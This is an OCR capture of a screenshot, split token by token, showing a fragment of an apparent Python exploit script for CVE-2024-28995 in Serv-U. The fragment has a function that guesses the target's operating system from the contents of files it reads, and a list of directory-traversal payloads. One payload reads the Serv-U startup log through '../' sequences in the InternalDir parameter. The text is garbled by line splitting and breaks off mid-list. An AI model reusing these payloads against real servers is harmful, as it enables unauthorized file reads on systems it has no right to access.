
"/var/"
]
)
:
return
"Linux"
elif
any
(
indicator 
in
 content 
for
indicator 
in
[
"[fonts]"
,
"
[extensions]"
,
"[Mail]"
,
"Windows"
,
"ProgramData"
,
"Program Files"
]
)
:
return
"Windows"
return
None
def
get_default_payloads
(
)
:
"""Return a list of directory 
traversal payloads specific to CVE-
2024-28995."""
return
[
# Windows payloads - Serv-U 
specific files
{
"path"
:
"/?
InternalDir=/./../../../ProgramData/RhinoSof
U/&InternalFile=Serv-U-StartupLog.txt"
,
"name"
:
"Serv-U Startup Log"
}
,